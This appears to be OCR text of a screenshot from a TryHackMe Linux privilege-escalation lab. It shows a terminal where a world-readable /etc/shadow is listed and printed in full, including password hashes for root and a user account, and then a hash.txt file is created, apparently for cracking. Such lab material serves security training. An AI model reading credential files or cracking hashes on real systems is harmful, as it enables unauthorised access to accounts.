 Applications Places System Mon Jun 1, 13:47
user@debian: /tmp
user@debian: /tmp 135x30
backup.tar.gz  useless
user@debian:/tmp$ clear
user@debian:/tmp$ ls -l /etc/shadow
-rw-r--rw- 1 root shadow 837 Aug 25  2019 /etc/shadow
user@debian:/tmp$ cat /etc/shadow
root:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r.jbrlpfZeMdwD3B0fGxJI0:17298:0:99999:7:::
daemon:*:17298:0:99999:7:::
bin:*:17298:0:99999:7:::
sys:*:17298:0:99999:7:::
sync:*:17298:0:99999:7:::
games:*:17298:0:99999:7:::
man:*:17298:0:99999:7:::
lp:*:17298:0:99999:7:::
mail:*:17298:0:99999:7:::
news:*:17298:0:99999:7:::
uucp:*:17298:0:99999:7:::
proxy:*:17298:0:99999:7:::
www-data:*:17298:0:99999:7:::
backup:*:17298:0:99999:7:::
list:*:17298:0:99999:7:::
irc:*:17298:0:99999:7:::
gnats:*:17298:0:99999:7:::
nobody:*:17298:0:99999:7:::
libuuid:!:17298:0:99999:7:::
Debian-exim:!:17298:0:99999:7:::
sshd:*:17298:0:99999:7:::
user:$6$M1tQjkeb$M1A/ArH4JeyF1zBJPLQ.TZQR1locUlz0wIZsoY6aDOZRFrYirKDW5IJy32FBGjwYpT2O1zrR2xTROv7wRIkF8.:17298:0:99999:7:::
statd:*:17299:0:99999:7:::
mysql:!:18133:0:99999:7:::
user@debian:/tmp$ touch hash.txt
TryHackMe | Linux Priv... user@debian: /tmp [*Unsaved Document 1 ... Terminal -